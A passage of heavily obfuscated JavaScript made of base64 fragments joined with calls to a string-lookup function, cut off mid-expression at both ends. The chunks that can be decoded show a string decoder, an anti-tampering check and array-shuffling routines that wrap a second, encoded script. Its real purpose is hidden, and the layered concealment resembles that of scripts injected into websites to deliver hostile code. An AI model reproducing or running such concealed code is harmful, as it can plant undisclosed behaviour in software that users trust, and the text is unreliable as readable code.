bzInLCdoMXRjUnR'+_0x2992852v(0x190)+'aEJxJywnV083ZE1mZGNPbW81JywnVzdtZ'+'lc0ZU1wVyddO2Z1bmN0aW9uIF8weDc1ND'+'U0MTlkKGEs')+('Yil7YT1hLTB4ZDE7dmFyIGM9XzB4NzU0N'+'TQxOWNbYV07aWYoXzB4NzU0NTQxOWRbJ3'+_0x2992852v(0xe5)+_0x2992852v(0x12e)+'ZGVmZ2hpamtsbW5vcHFyc3R1dnd4eXpBQ'+_0x2992852v(0x118)+'AxMjM0NTY3ODkrLz0nO3ZhciBrPScnO2Z'+'vcih2YXIgbD0weDAsbSxuLG89MHgwO249'+'aVsnY2hhckF0J10obysrKTt+biYmKG09b'+_0x2992852v(0xae)+'9rKz1TdHJpbmdbJ2Zyb21DaGFyQ29kZSd'+'dKDB4ZmYmbT4+KC0weDIqbCYweDYpKTow'+'eDApe249alsnaW5kZXhPZiddKG4pO31yZ'+'XR1cm4gazt9O3ZhciBoPWZ1bmN0aW9uKG'+_0x2992852v(0x15b)+_0x2992852v(0x8a)+'eDAsdj1sWydsZW5ndGgnXTt1PHY7dSsrK'+'XtyKz0nJScrKCcwMCcrbFsnY2hhckNvZG'+'VBdCddKHUpWyd0b1N0cmluZyddKDB4MTA'+'pKVsnc2xpY2UnXSgtMHgyKTt9bD1kZWNv'+'ZGVVUklDb21wb25lbnQocik7dmFyIHQ7Z'+'m9yKHQ9MHgwO3Q8MHgxMDA7dCsrKXtuW3'+'RdPXQ7fWZvcih0PTB4MDt0PDB4MTAwO3Q'+_0x2992852v(0x101)+'QXQnXSh0JW1bJ2xlbmd0aCddKSklMHgxM'+'DAscD1uW3RdLG5bdF09bltvXSxuW29dPX'+_0x2992852v(0x14b)+'weDA7dzxsWydsZW5ndGgnXTt3Kyspe3Q9'+_0x2992852v(0x191)+'TB4MTAwLHA9blt0XSxuW3RdPW5bb10sbl'+_0x2992852v(0xf8))+('PVN0cmluZ1snZnJvbUNoYXJDb2RlJ10ob'+'FsnY2hhckNvZGVBdCddKHcpXm5bKG5bdF'+_0x2992852v(0xb0)+'7fTtfMHg3NTQ1NDE5ZFsnQXBic0tDJ109'+'aCxfMHg3NTQ1NDE5ZFsnYWxGbmtJJ109e'+'30sXzB4NzU0NTQxOWRbJ3Vpa012ViddPS'+_0x2992852v(0x18c)+_0x2992852v(0x17e)+'YWxGbmtJJ11bZl07aWYoZz09PXVuZGVma'+'W5lZCl7aWYoXzB4NzU0NTQxOWRbJ09uWG'+'R1QiddPT09dW5kZWZpbmVkKXt2YXIgaT1'+'mdW5jdGlvbihqKXt0aGlzWydlaGRCcHUn'+'XT1qLHRoaXNbJ1RZWG5iYiddPVsweDEsM'+'HgwLDB4MF0sdGhpc1sneFdmbGpFJ109Zn'+'VuY3Rpb24oKXtyZXR1cm4nbmV3U3RhdGU'+'nO30sdGhpc1snQmpiWkVCJ109J1x4NWN3'+_0x2992852v(0x1ae)+'WN3K1x4MjAqJyx0aGlzWydDcFR0SmgnXT'+'0nW1x4Mjd8XHgyMl0uK1tceDI3fFx4MjJ'+'dOz9ceDIwKn0nO307aVsncHJvdG90eXBl'+_0x2992852v(0x91)+'mFyIGo9bmV3IFJlZ0V4cCh0aGlzWydCam'+_0x2992852v(0xa9)+'qWyd0ZXN0J10odGhpc1sneFdmbGpFJ11b'+'J3RvU3RyaW5nJ10oKSk/LS10aGlzWydUW'+'VhuYmInXVsweDFdOi0tdGhpc1snVFlYbm'+'JiJ11bMHgwXTtyZXR1cm4gdGhpc1snZmF'+'TU0dhJ10oayk7fSxpWydwcm90b3R5cGUn'+'XVsnZmFTU0dhJ109ZnVuY3Rpb24oail7a'+'WYoIUJvb2xlYW4ofmopKXJldHVybiBqO3'+_0x2992852v(0x161))+('aGlzWydoT3FLcU0nXSh0aGlzWydlaGRCc'+'HUnXSk7fSxpWydwcm90b3R5cGUnXVsnaE'+'9xS3FNJ109ZnVuY3Rpb24oail7Zm9yKHZ'+'hciBrPTB4MCxsPXRoaXNbJ1RZWG5iYidd'+'WydsZW5ndGgnXTtrPGw7aysrKXt0aGlzW'+'ydUWVhuYmInXVsncHVzaCddKE1hdGhbJ3'+_0x2992852v(0xd7)+_0x2992852v(0x1c4)+_0x2992852v(0xad)+_0x2992852v(0xee)+'U0MTlkKVsnbHptR3pJJ10oKSxfMHg3NTQ'+_0x2992852v(0x8e)+'MHg3NTQ1NDE5ZFsnQXBic0tDJ10oYyxiK'+'SxfMHg3NTQ1NDE5ZFsnYWxGbmtJJ11bZl'+'09Yzt9ZWxzZSBjPWc7cmV0dXJuIGM7fSh'+_0x2992852v(0x11c)+'NDU0MTlkO3doaWxlKCEhW10pe3RyeXt2Y'+'XIgYz0tcGFyc2VJbnQoSigweDJkMSwnaS'+'RPaCcpKStwYXJzZUludChKKDB4MjFiLCd'+_0x2992852v(0x169)+'J2FidSEnKSkrcGFyc2VJbnQoSigweDE3O'+_0x2992852v(0x145)+'U5LCdhU3g0JykpKnBhcnNlSW50KEooMHg'+'yMjIsJ21JKDUnKSkrLXBhcnNlSW50KEoo'+'MHgxY2EsJ0FyMWgnKSkqLXBhcnNlSW50K'+'EooMHgxODcsJ1dqI04nKSkrcGFyc2VJbn'+_0x2992852v(0x188)+'JbnQoSigweDJhMSwnek0xcicpKTtpZihj'+'PT09YilicmVhaztlbHNlIGFbJ3B1c2gnX'+'ShhWydzaGlmdCddKCkpO31jYXRjaChkKX'+'thWydwdXNo')+('J10oYVsnc2hpZnQnXSgpKTt9fX0oXzB4N'+_0x2992852v(0x149)+'9uKCl7dmFyIEs9XzB4NzU0NTQxOWQsYz1'+_0x2992852v(0xa3)+'eDE0YywnODE5JCcpK0soMHgzMmQsJ3FpR'+'HEnKSxjW0soMHgzNWYsJ21Kd1InKV09Zn'+'VuY3Rpb24ocSxzKXtyZXR1cm4gcTxzO30'+'sY1tLKDB4MjRlLCdhYnUhJyldPWZ1bmN0'+'aW9uKHEscyl7cmV0dXJuIHEhPT1zO30sY'+'1tLKDB4MzE2LCdPcEkhJyldPWZ1bmN0aW'+'9uKHEpe3JldHVybiBxKCk7fSxjW0soMHg'+'xNmQsJyF0bU4nKV09ZnVuY3Rpb24ocSxz'+'LHQpe3JldHVybiBxKHMsdCk7fSxjW0soM'+'HgxNjUsJ1pjVmsnKV09SygweDFlNSwnZl'+'huaCcpK0soMHgxMmIsJ0hxcTknKStLKDB'+'4MjNjLCdtSSg1JykrSygweDFjNywnYWJ1'+'IScpK0soMHgyYjgsJ3FpRHEnKSxjW0soM'+'HgzYzAsJ14wXlcnKV09SygweDEwMCwnT3'+'BJIScpK0soMHgxOWQsJ20oTEonKSxjW0s'+'oMHgzMzMsJ1pjVmsnKV09ZnVuY3Rpb24o'+'cSxzKXtyZXR1cm4gcT09PXM7fSxjW0soM'+'HgzOTcsJ21Kd1InKV09SygweDJiZCwnYW'+'J1IScpKyd0JyxjW0soMHhmMiwnU1pbayc'+'pXT1LKDB4MThjLCdhTWJ6JykrSygweDM1'+_0x2992852v(0x1ad)+'yldPWZ1bmN0aW9uKHEscyl7cmV0dXJuIH'+'E9PT1zO30sY1tLKDB4MjBlLCdSVXcjJyl'+_0x2992852v(0x134)+'PXM7fSxjW0soMHgzMzIsJ21Kd1InKV09Z'+'nVuY3Rpb24ocSxzKXtyZXR1cm4gcTw9cz'+'t9LGNbSygw')+('eDFjNSwnaXA1VCcpXT1mdW5jdGlvbihxL'+'HMpe3JldHVybiBxK3M7fSxjW0soMHgyMj'+_0x2992852v(0x156)+_0x2992852v(0x123)+'RipRJyldPUsoMHgyZmYsJ2lpUDgnKStLK'+_0x2992852v(0x192)+'J1IScpK0soMHgyYzEsJ2ZYbmgnKStLKDB'+_0x2992852v(0x177)+'SicpK0soMHgyMTYsJ3ZJY3AnKStLKDB4M'+'jE3LCcxemtJJykrSygweGUzLCdSRipRJy'+'krSygweDMwYywnM3pSIScpLGNbSygweDN'+_0x2992852v(0x108)+'JykrSygweDIzNiwna1QpXicpK0soMHgxN'+'2IsJyNydFInKStLKDB4MzcxLCdaY1ZrJy'+'krSygweDIxMCwnek0xcicpK0soMHgyMzU'+_0x2992852v(0xaf)+'SygweDMwMSwnUkYqUScpK0soMHgyZmIsJ'+'14wXlcnKStLKDB4MzYyLCdOSiNGJykrSy'+_0x2992852v(0xa8)+'wXlcnKStLKDB4MWVkLCdEOVB5JykrSygw'+_0x2992852v(0xb3)+'XA1VCcpXT1mdW5jdGlvbihxLHMpe3JldH'+'VybiBxKHMpO30sY1tLKDB4MjMxLCdCRTJ'+'zJyldPUsoMHgxMzYsJ2FTeDQnKStLKDB4'+'ZDgsJ2t1ZionKStLKDB4Mzc1LCdTWltrJ'+'ykrSygweDM1MywndkljcCcpK0soMHgzMG'+'QsJ2lpUDgnKStLKDB4MWRmLCcxemtJJyk'+'rSygweDFmNCwnV2ojTicpK0soMHgyZjcs'+'J2gpdVQnKStLKDB4MmFmLCdPcEkhJykrS'+_0x2992852v(0xcb)+'dqI04nKStL')+('KDB4MjFlLCdBcjFoJykrSygweDNlMywnX'+'jBeVycpK0soMHgzYmUsJ2NmWWsnKStLKD'+'B4MzMwLCdpJE9oJykrSygweDE4MCwnIXR'+_0x2992852v(0xf3)+'MzUyLCc4MTkkJykrSygweDNkOSwncWlEc'+_0x2992852v(0x144)+_0x2992852v(0x117)+'rSygweDIwMSwnRDlQeScpK0soMHgzOTMs'+'JyEpJW8nKStLKDB4MmM1LCdwS2ZLJykrS'+'ygweDEyZSwnZlhuaCcpK0soMHgxMDIsJ1'+_0x2992852v(0x112)+'weDJjOSwnI3J0UicpK0soMHgxYjcsJ3BL'+'ZksnKStLKDB4MTMxLCczelIhJykrSygwe'+'DFhNiwnS0pBXScpK0soMHgyNTYsJ2FidS'+'EnKStLKDB4M2ZiLCchdG1OJykrSygweDM'+_0x2992852v(0x120)+'KStLKDB4MzEwLCdOSiNGJykrSygweDMzO'+'CwnUkYqUScpK0soMHgzZTgsJ0Q5UHknKS'+'tLKDB4MmUxLCdCRTJzJykrSygweDI4Nyw'+'nWmdbVCcpK0soMHgzNzcsJ2hNJXcnKStL'+_0x2992852v(0x147)+_0x2992852v(0x1c0)+'B4MjRhLCdOSiNGJykrSygweDNhYiwnV2o'+'jTicpK0soMHgzOGUsJ0dZM2snKStLKDB4'+_0x2992852v(0x174)+_0x2992852v(0x10c)+'JhLCdHWTNrJykrSygweDI1NSwnV2ojTic'+_0x2992852v(0xfc)+_0x2992852v(0x109)+'0soMHgyZjIsJ1JVdyMnKStLKDB4ZTEsJ2'+_0x2992852v(0x1c3))+('KDB4MTM1LCdoTSV3JykrSygweDMwOCwnW'+_0x2992852v(0x94)+'B4MmE5LCdXaiNOJykrSygweDFlYywnWmN'+'WaycpK0soMHgxYjMsJ0tnMTgnKStLKDB4'+'MmVkLCdAKUM2JykrSygweDE3MSwnS2cxO'+'CcpK0soMHgzZWIsJ0hxcTknKStLKDB4MT'+_0x2992852v(0x89)+'pK0soMHgxMWEsJ05KI0YnKStLKDB4MjUz'+_0x2992852v(0x15e)+'0soMHhkNCwnI3J0UicpK0soMHgyNWYsJ1'+'4wXlcnKStLKDB4MTU4LCdTWltrJykrSyg'+'weDNjNCwnbUp3UicpK0soMHgzMGUsJyEp'+'JW8nKStLKDB4MThkLCchKSVvJykrSygwe'+'DJkZSwnUlV3IycpK0soMHgxYjgsJzgxOS'+'QnKStLKDB4MWQyLCdoTSV3JykrSygweGR'+'kLCchSE1ZJykrSygweDExZSwndkljcCcp'+'K0soMHgzMzUsJ1JGKlEnKStLKDB4MzNlL'+'CdrVCleJykrSygweDM5NCwnI0ZpYycpK0'+'soMHgzZDIsJyNydFInKStLKDB4MzZhLCc'+'jcnRSJykrSygweDM1NCwnQkUycycpK0so'+'MHgxM2MsJ0JFMnMnKStLKDB4MjQ1LCdeM'+'F5XJykrSygweDFlMSwnQXIxaCcpK0soMH'+'gyNzEsJ1pnW1QnKStLKDB4MTQ1LCdBcjF'+'oJykrSygweDEwMSwncFN0OScpK0soMHgx'+'MzQsJ09wSSEnKStLKDB4MmY4LCdXaiNOJ'+'ykrSygweDM3YSwnYU1ieicpK0soMHgzZG'+'YsJ2ZYbmgnKStLKDB4MzY1LCd2SWNwJyk'+'rSygweDFlNiwnS2cxOCcpK0soMHgyNTQs'+'J2goSHYnKStLKDB4MjExLCcjcnRSJykrS'+'ygweDM5Yywnek0xcicpK0soMHgzMDYsJz'+'gxOSQnKStL')+(_0x2992852v(0x12a)+'ChIdicpK0soMHhlNSwnV2ojTicpK0soMH'+'gxZjIsJ2JFYSgnKStLKDB4M2JjLCdmWG5'+'oJykrSygweDE3NywnI0ZpYycpK0soMHgx'+'ZWIsJ05KI0YnKStLKDB4MzdiLCdrdWYqJ'+'ykrSygweDJjMCwnY2ZZaycpK0soMHgxYW'+'UsJ1dqI04nKStLKDB4MjcyLCdpaVA4Jyk'+_0x2992852v(0x17d)+'J1pnW1QnKStLKDB4MTQ4LCdTWltrJykrS'+'ygweDE5NSwnMXprSScpK0soMHgzOTksJ2'+_0x2992852v(0x19c)+'weDMwYSwna1QpXicpK0soMHgxMDcsJ21K'+'d1InKStLKDB4MjFmLCdhTWJ6JykrSygwe'+_0x2992852v(0xdc)+'cpK0soMHgyZGIsJ3BTdDknKStLKDB4MTU'+'2LCdiRWEoJykrSygweDJjYywnaXA1VCcp'+'K0soMHgyZjQsJ2tUKV4nKStLKDB4Mjg0L'+'CdjZllrJykrSygweDE3NCwnQkUycycpK0'+'soMHgxYzIsJ0Q5UHknKStLKDB4M2E1LCd'+'PcEkhJykrSygweDFlZSwnMXprSScpK0so'+'MHgzZjAsJ2ZnZyMnKStLKDB4MTk2LCdIc'+'XE5JykrSygweDNkYSwnbUp3UicpK0soMH'+_0x2992852v(0xf5)+'4JykrSygweDM1NSwnT3BJIScpK0soMHgz'+_0x2992852v(0x19e)+_0x2992852v(0x194)+'MsJ2t1ZionKStLKDB4MmEyLCdpcDVUJyk'+'rSygweDJkZiwnaWlQOCcpK0soMHgyZTMs'+_0x2992852v(0xdb)+'ygweDNmMiwnWmdbVCcpK0soMHgyM2UsJ2'+'lwNVQnKStL')+('KDB4MTkxLCdSVXcjJykrSygweDMyNiwnU'+'lV3IycpK0soMHgyZWMsJ0tKQV0nKStLKD'+_0x2992852v(0x198)+'zaycpK0soMHgzYjYsJ1NaW2snKStLKDB4'+'M2M5LCdAKUM2JykrSygweDM0YSwna1QpX'+'icpK0soMHgxMGMsJ1pjVmsnKStLKDB4Mm'+_0x2992852v(0x1b3)+'pK0soMHgyM2QsJ2goSHYnKStLKDB4MTFm'+'LCc4MTkkJykrSygweDM5MiwnUlV3IycpK'+'0soMHgyOTYsJ0tnMTgnKStLKDB4MzlkLC'+'dhTWJ6JykrSygweDFiNCwnY2ZZaycpK0s'+'oMHgzYzUsJ2JFYSgnKStLKDB4MTc4LCdt'+'SndSJykrSygweDFmOSwndkljcCcpK0soM'+'HgyZjAsJ21Kd1InKStLKDB4M2Y3LCdLSk'+_0x2992852v(0xda)+'yN2QsJ2tUKV4nKStLKDB4MzM0LCdLZzE4'+'JykrSygweDJjNCwnWmdbVCcpK0soMHg0M'+'DYsJ2ZnZyMnKStLKDB4MmI0LCchSE1ZJy'+'krSygweDMyNCwnSjlAcycpK0soMHgzZjg'+'sJyNGaWMnKStLKDB4MmU3LCdpaVA4Jykr'+'SygweDM3MCwnIXRtTicpK0soMHgyN2IsJ'+'0o5QHMnKStLKDB4Mjc5LCchdG1OJykrSy'+'gweDE3MywnQClDNicpK0soMHgzM2IsJ1d'+'qI04nKStLKDB4MmZlLCchSE1ZJykrSygw'+'eDM2MSwnQXIxaCcpK0soMHgzYjAsJ0o5Q'+_0x2992852v(0x106)+'E0NiwnM3pSIScpK0soMHgxNjksJ2FTeDQ'+_0x2992852v(0x14d)+_0x2992852v(0x1a4)+'StLKDB4MjI1LCdaY1ZrJykrSygweGQ3LC'+_0x2992852v(0x187))+('SygweDM5NSwnS2cxOCcpKyhLKDB4MzQ1L'+'CdOSiNGJykrSygweGUwLCdmWG5oJykrSy'+_0x2992852v(0x12d)+'qI04nKStLKDB4MTQxLCdAKUM2JykrSygw'+'eGViLCdoTSV3JykrSygweDEyMywnaCl1V'+'CcpK0soMHg0MDcsJ2lwNVQnKStLKDB4Mj'+'dhLCdoTSV3JykrSygweDM3ZCwnV2ojTic'+_0x2992852v(0x17f)+'LCdmZ2cjJykrSygweDIxYSwnV2ojTicpK'+'0soMHgzZWYsJ0dZM2snKStLKDB4MTI4LC'+'d2SWNwJykrSygweDM4OSwnWmNWaycpK0s'+_0x2992852v(0xeb)+_0x2992852v(0xa1)+'DE5YSwncmcyZCcpK0soMHgzMDUsJyNGaW'+'MnKStLKDB4MjIwLCczelIhJykrSygweDN'+'lZCwnV2ojTicpK0soMHgyMTUsJ0o5QHMn'+_0x2992852v(0x1c6)+'SwnaChIdicpK0soMHgxODksJ1NaW2snKS'+'tLKDB4MmNkLCdjZllrJykrSygweDEzMCw'+'nQXIxaCcpK0soMHgyMzksJ0hxcTknKStL'+'KDB4MTJkLCdoKEh2JykrSygweDM0NiwnW'+'mNWaycpK0soMHgxZGIsJyF0bU4nKStLKD'+'B4MzAyLCdIcXE5JykrSygweDI3MywnODE'+'5JCcpK0soMHgzZDUsJ0Q5UHknKStLKDB4'+'M2NmLCdHWTNrJykrSygweDFhYiwnaWlQO'+_0x2992852v(0x98)+_0x2992852v(0xa2)+'pK0soMHgyNDYsJ14wXlcnKStLKDB4MjIx'+'LCdhU3g0JykrSygweDEyYywnS0pBXScpK'+_0x2992852v(0x9c)+'dwU3Q5Jykr')+('SygweDJiNSwnQXIxaCcpK0soMHgxZTAsJ'+'0hxcTknKStLKDB4MmIyLCdoTSV3JykrSy'+_0x2992852v(0xec)+'0bU4nKStLKDB4MWU4LCdoKEh2JykrSygw'+_0x2992852v(0x128)+'1InKStLKDB4M2FlLCdpcDVUJykrSygweD'+'FmNywnI0ZpYycpK0soMHhkNiwnS2cxOCc'+'pK0soMHgxYTcsJ1NaW2snKStLKDB4MTk4'+_0x2992852v(0x14e)+'0soMHgyN2MsJ14wXlcnKStLKDB4MTEwLC'+'dKOUBzJykrSygweDNiMywnZlhuaCcpK0s'+'oMHgzMmIsJ2ZnZyMnKStLKDB4MTExLCdt'+'SndSJykrSygweDJjYiwnTkojRicpK0soM'+'HgxZDgsJ2FidSEnKStLKDB4M2YzLCdjZl'+_0x2992852v(0x97)+_0x2992852v(0x13c)+'JykrSygweDFkMSwnM3pSIScpK0soMHgxZ'+'DksJ2t1ZionKStLKDB4MzFmLCdrdWYqJy'+_0x2992852v(0x1c5)+'sJ2ZnZyMnKStLKDB4MTQ3LCdwS2ZLJykr'+'SygweDIwNSwna1QpXicpK0soMHgzMDksJ'+_0x2992852v(0x14c)+'gweDQwOSwnSHFxOScpK0soMHgxOGUsJ2J'+_0x2992852v(0x136)+'eGY5LCdTWltrJykrSygweDNjOCwnODE5J'+'CcpK0soMHgxMTYsJ0tnMTgnKStLKDB4MT'+'I2LCdjZllrJykrSygweGQyLCdTWltrJyk'+_0x2992852v(0x1a3)+'J0tnMTgnKStLKDB4MTQwLCdKOUBzJykrS'+_0x2992852v(0x88)+'NaW2snKStL')+(_0x2992852v(0x166)+'E0ldycpK0soMHgyYTMsJ2lpUDgnKStLKD'+'B4MmIwLCdiRWEoJykrSygweDE0NCwnV2o'+_0x2992852v(0x1be)+_0x2992852v(0x10e)+'ScpK0soMHgxZmUsJyNydFInKStLKDB4Mm'+_0x2992852v(0xed)+'pK0soMHgyYjksJ0o5QHMnKStLKDB4MWMz'+_0x2992852v(0x140)+'0soMHgxYTMsJ0o5QHMnKStLKDB4MWZiLC'+'doKXVUJykrSygweDIwMywnU1pbaycpK0s'+'oMHhkZiwnSjlAcycpKSxjW0soMHgzMTcs'+'JzF6a0knKV09ZnVuY3Rpb24ocSxzKXtyZ'+_0x2992852v(0x175)+_0x2992852v(0x157)+'uIHErczt9LGNbSygweDM1MSwnT3BJIScp'+'XT1LKDB4NDAwLCchdG1OJykrJ3MvJyxjW'+'0soMHgxNGUsJ2gpdVQnKV09SygweGZmLC'+'dTWltrJykrSygweDI2Nywna3VmKicpK0s'+'oMHgyMzgsJ2FidSEnKStLKDB4MWZmLCda'+'Z1tUJykrSygweDJmZCwnaChIdicpK0soM'+'HgyNGMsJ1dqI04nKStLKDB4ZWYsJ0JFMn'+'MnKStLKDB4M2Q2LCcjRmljJykrSygweDN'+'kZSwnYkVhKCcpK0soMHgyYzgsJ0ApQzYn'+'KStLKDB4MWZkLCdhU3g0JykrSygweDNlZ'+'SwnQkUycycpK0soMHgzODgsJyNGaWMnKS'+_0x2992852v(0x138)+'mZ2cjJykrSygweDNhZCwnIUhNWScpK0so'+'MHgxNGYsJyEpJW8nKStLKDB4MmMzLCd2S'+_0x2992852v(0x139)+'gyMWMsJ1pj')+(_0x2992852v(0x9f)+_0x2992852v(0xf0)+'gnKStLKDB4MzEzLCdAKUM2JykrSygweDN'+_0x2992852v(0x9a)+'KStLKDB4MWJiLCd2SWNwJykrSygweDE4M'+_0x2992852v(0x103)+'tLKDB4MzE5LCczelIhJykrSygweDI2ZSw'+'nR1kzaycpK0soMHgxNTQsJyF0bU4nKStL'+'KDB4M2RjLCdCRTJzJykrSygweDI1YSwnc'+'WlEcScpK0soMHgyOWYsJ1JGKlEnKStLKD'+'B4MzYzLCdpcDVUJykrSygweDJhNSwnQkU'+'ycycpK0soMHgxZjgsJ2FNYnonKStLKDB4'+'MTM3LCdIcXE5JykrSygweDFhZCwnMXprS'+'ScpK0soMHgzNDQsJ0Q5UHknKStLKDB4MW'+_0x2992852v(0x8c)+'pK0soMHgzNjcsJ2lpUDgnKStLKDB4M2Jk'+'LCdrVCleJykrSygweDIyMywnaCl1VCcpK'+_0x2992852v(0x1c1)+'c4MTkkJykrSygweDFmNSwnRDlQeScpK0s'+_0x2992852v(0x1ba)+_0x2992852v(0x1a9)+'DJkNCwnek0xcicpK0soMHgyZjksJ3JnMm'+'QnKStLKDB4MTFjLCdPcEkhJykrSygweGV'+'hLCc4MTkkJykrSygweDE5ZiwnUlV3Iycp'+'K0soMHgyMDIsJyNydFInKStLKDB4MWQwL'+_0x2992852v(0xd5)+'soMHgyNjYsJ1NaW2snKStLKDB4MjI0LCc'+'xemtJJykrSygweDJhOCwnS0pBXScpK0so'+'MHgxN2EsJ1NaW2snKStLKDB4M2Q4LCcjc'+'nRSJykrSygweDFkMywncEtmSycpK0soMH'+'gzYjgsJ21K')+('d1InKStLKDB4Mjc4LCdLSkFdJykrSygwe'+'DEyNCwnS0pBXScpK0soMHgyNTgsJ2kkT2'+'gnKStLKDB4MTFkLCdyZzJkJykrSygweDN'+'lMCwnV2ojTicpK0soMHgyOTIsJ2kkT2gn'+'KStLKDB4MmE3LCdHWTNrJykrSygweDMzY'+'SwnaE0ldycpK0soMHgxOTQsJ2tUKV4nKS'+'tLKDB4MzQzLCdTWltrJykrSygweDFhZiw'+'na3VmKicpK0soMHgxNTksJ21Kd1InKStL'+'KDB4MTBiLCczelIhJykrSygweDMwZiwna'+'XA1VCcpK0soMHgxNTIsJ0FyMWgnKStLKD'+'B4MzZiLCdwU3Q5JykrSygweDIyNywnQCl'+'DNicpK0soMHgzNmQsJzF6a0knKStLKDB4'+'MTA5LCchdG1OJykrSygweDE4YSwnS2cxO'+_0x2992852v(0xb7)+'AsJ3JnMmQnKStLKDB4MTI1LCcjcnRSJyk'+_0x2992852v(0x110)+_0x2992852v(0x13f)+'ygweDNmYywnS0pBXScpK0soMHgzMDMsJ1'+_0x2992852v(0x15c)+'weDE2MCwnR1kzaycpK0soMHgzY2QsJ2Zn'+'ZyMnKStLKDB4MzFkLCdpJE9oJykrSygwe'+'DE1ZiwnUkYqUScpK0soMHgyMzMsJ0tKQV'+'0nKStLKDB4MjQ5LCdeMF5XJykrSygweDE'+'2OCwnM3pSIScpK0soMHgzZmYsJ1NaW2sn'+_0x2992852v(0x16d)+_0x2992852v(0xc0)+_0x2992852v(0x1ca)+'PcEkhJykrSygweDEwOCwnUkYqUScpK0so'+'MHgzMzksJ21Kd1InKStLKDB4MjgzLCdmZ'+'2cjJykrSygweGY0LCdBcjFoJykrSygweD'+'FkZSwnbShM')+('SicpK0soMHgyYWEsJ1JVdyMnKStLKDB4M'+'jBkLCc4MTkkJykrSygweDE4ZiwnZlhuaC'+'cpK0soMHgyZWIsJ2JFYSgnKStLKDB4MTN'+'mLCcjRmljJykrSygweDEzMiwnIUhNWScp'+_0x2992852v(0x99)+'CdEOVB5JykrSygweDIzNywnS0pBXScpK0'+'soMHgxNDMsJzF6a0knKStLKDB4MTMzLCd'+'hU3g0JykrSygweDJkMiwncWlEcScpK0so'+_0x2992852v(0x16c)+'3Q5JykrSygweGQzLCd2SWNwJykrSygweD'+'E2NiwnQXIxaCcpK0soMHgxMzksJ1dqI04'+'nKStLKDB4MTU1LCdpaVA4JykrSygweDI1'+'NywnYkVhKCcpK0soMHgyMGYsJ2goSHYnK'+_0x2992852v(0xcf)+'wnZmdnIycpK0soMHgxMjAsJyFITVknKSt'+'LKDB4MTJmLCdwU3Q5JykrSygweDEzZCwn'+'YkVhKCcpK0soMHgzNDcsJ3pNMXInKStLK'+'DB4MjYwLCdrdWYqJykrSygweDFlNywnaS'+'RPaCcpK0soMHgxYTQsJ05KI0YnKStLKDB'+_0x2992852v(0xea)+'IScpK0soMHgzYTgsJ1pnW1QnKStLKDB4Z'+'TgsJzF6a0knKStLKDB4MzNmLCdKOUBzJy'+_0x2992852v(0x104)+'sJ0hxcTknKStLKDB4MTkyLCdEOVB5Jykr'+'SygweDIwYywnXjBeVycpK0soMHgyOWIsJ'+'yNydFInKStLKDB4MjQ0LCdSVXcjJykrSy'+'gweDM3YywnaChIdicpK0soMHgzODAsJ2Z'+'YbmgnKStLKDB4MTA2LCdyZzJkJykrSygw'+'eDNhMCwnbUkoNScpK0soMHhkYiwnT3BJI'+'ScpK0soMHgyYzcsJ0Q5UHknKStLKDB4MT'+'kwLCdBcjFo')+(_0x2992852v(0x1a7)+_0x2992852v(0xcc)+'krSygweDI2ZiwnR1kzaycpK0soMHgyY2Y'+'sJ2ZnZyMnKStLKDB4MjYzLCdoTSV3Jykr'+_0x2992852v(0xbb)+_0x2992852v(0xe7)+'gweDMwYiwnSHFxOScpK0soMHgyNmIsJ3F'+'pRHEnKStLKDB4Mzc5LCdiRWEoJykrSygw'+'eDMxOCwna1QpXicpK0soMHgyMTMsJ2NmW'+'WsnKStLKDB4MzIwLCdiRWEoJykrSygweD'+'NmNiwnWmdbVCcpK0soMHgxZGEsJyEpJW8'+'nKStLKDB4MzhhLCdIcXE5JykrSygweDMy'+_0x2992852v(0x102)+'StLKDB4Mjk5LCcjRmljJykrSygweDI4ZC'+'wnaChIdicpK0soMHgyZjEsJ20oTEonKSt'+_0x2992852v(0xe0)+_0x2992852v(0x95)+'HgxOWMsJ2lwNVQnKStLKDB4M2U3LCdpcD'+'VUJykrSygweGU0LCdtKExKJykrSygweDE'+'xNSwnI0ZpYycpK0soMHgxODYsJyNydFIn'+'KStLKDB4MmIxLCdeMF5XJykrSygweDM4M'+'ywnT3BJIScpK0soMHgyYTYsJ0JFMnMnKS'+'tLKDB4Mjc2LCdyZzJkJykrSygweDI2NCw'+'nQXIxaCcpK0soMHgxNmIsJ2goSHYnKStL'+'KDB4MjlhLCdEOVB5JykrSygweDFmMSwnY'+_0x2992852v(0x1b8)+'gweDNiYiwnQkUycycpK0soMHgyMDgsJ2h'+'NJXcnKStLKDB4MzE1LCchKSVvJykrSygw'+'eDMyMywnUlV3IycpK0soMHgxYmUsJ2hNJ'+'XcnKStLKDB4MTRiLCdhU3g0JykrSygweD'+_0x2992852v(0x176))+('YycpK0soMHgzMzEsJ0FyMWgnKStLKDB4M'+'zRjLCdhYnUhJykrSygweDIwNCwna1QpXi'+_0x2992852v(0x1c9)+'4LCdTWltrJykrSygweDQwNCwnaSRPaCcp'+'K0soMHgxOTksJ0o5QHMnKStLKDB4MTliL'+'Cc4MTkkJykrSygweDIxNCwnXjBeVycpK0'+'soMHgzOWIsJzF6a0knKStLKDB4ZTYsJ0t'+'KQV0nKStLKDB4MWQ2LCcjRmljJykrSygw'+'eDIyZCwnYkVhKCcpK0soMHgxNGEsJ2JFY'+'SgnKStLKDB4MzU5LCdhTWJ6JykrSygweD'+'I3NSwnYWJ1IScpK0soMHgxY2IsJ3FpRHE'+'nKStLKDB4MzkwLCdpcDVUJykrSygweDMy'+_0x2992852v(0x17c)+_0x2992852v(0x152)+'wnV2ojTicpK0soMHgxYTAsJ0o5QHMnKSt'+'LKDB4MmFiLCdpaVA4JykrSygweDMwNywn'+_0x2992852v(0xca)+'DB4MjJhLCdhU3g0JykrSygweDMzNiwnRD'+'lQeScpK0soMHgzNmUsJ2lpUDgnKStLKDB'+'4MjZjLCdOSiNGJykrSygweDM4MiwnZlhu'+_0x2992852v(0xd0)+_0x2992852v(0x9d)+'cpK0soMHgzNjQsJzF6a0knKStLKDB4Mjh'+'iLCdhYnUhJykrSygweDFiZiwnQClDNicp'+_0x2992852v(0x18a)+_0x2992852v(0x180)+'soMHgyZjUsJ3ZJY3AnKStLKDB4MTk3LCd'+'BcjFoJykrSygweDM4ZiwnbUkoNScpK0so'+'MHgzYzEsJ1NaW2snKStLKDB4MjI2LCdCR'+'TJzJykrSygweDE2ZiwnMXprSScpK0soMH'+'gzYjUsJyFI')+('TVknKStLKDB4MmVmLCcxemtJJykrSygwe'+'DJlOCwnZmdnIycpK0soMHgzNWEsJ3JnMm'+'QnKStLKDB4MTNiLCdTWltrJykrSygweDM'+_0x2992852v(0x93)+'KStLKDB